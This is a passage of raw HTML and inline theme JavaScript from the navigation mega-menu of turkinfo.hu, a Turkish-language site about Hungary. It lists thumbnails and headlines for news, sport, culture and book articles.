src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bozulmaz-bir-hazine-tarik-demirkan-tarihi-konagin-gizemi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="“Değerli bir hazine”: Tarık Demirkan, Tarihi Konağın Gizemi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tarihi-konak-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tarihi-konak-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tarihi-konak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Değerli bir hazine”: Tarık Demirkan, Tarihi Konağın Gizemi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bozulmaz-bir-hazine-tarik-demirkan-tarihi-konagin-gizemi/guncel-tr/haberler/"  rel="bookmark" title="“Değerli bir hazine”: Tarık Demirkan, Tarihi Konağın Gizemi">“Değerli bir hazine”: Tarık Demirkan, Tarihi Konağın Gizemi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-kulturu-gunu-beyoglunda-kutlandi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macar Kültürü Günü Beyoğlu’nda kutlandı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar Kültürü Günü Beyoğlu’nda kutlandı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-kulturu-gunu-beyoglunda-kutlandi/guncel-tr/haberler/"  rel="bookmark" title="Macar Kültürü Günü Beyoğlu’nda kutlandı">Macar Kültürü Günü Beyoğlu’nda kutlandı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2026/01/ooo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir">Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        